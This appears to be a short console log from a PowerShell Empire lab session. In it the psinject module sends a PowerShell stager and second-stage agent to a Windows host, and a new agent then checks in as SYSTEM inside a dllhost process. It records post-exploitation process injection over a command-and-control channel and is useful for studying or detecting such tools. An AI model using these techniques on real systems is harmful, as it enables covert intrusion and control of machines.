 (Empire: powershell/management/psinject) > [*] Agent 7BSP2UEL returned results.
Job started: RWV2MA
[*] Valid results returned by 192.168.28.131
[*] Sending POWERSHELL stager (stage 1) to 192.168.28.131
[*] New agent DC4KFBH6 checked in
[+] Initial agent DC4KFBH6 from 192.168.28.131 now active (Slack)
[*] Sending agent (stage 2) to DC4KFBH6 at 192.168.28.131
(Empire: powershell/management/psinject) >
(Empire: powershell/management/psinject) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
7BSP2UEL ps 192.168.28.131 WIN-D8MSEM20MJB *WIN-D8MSEM20MJB\Admini powershell 772 5/0.0 2019-08-11 09:48:20
DC4KFBH6 ps 192.168.28.131 WIN-D8MSEM20MJB *WORKGROUP\SYSTEM dllhost 2616 5/0.0 2019-08-11 09:48:21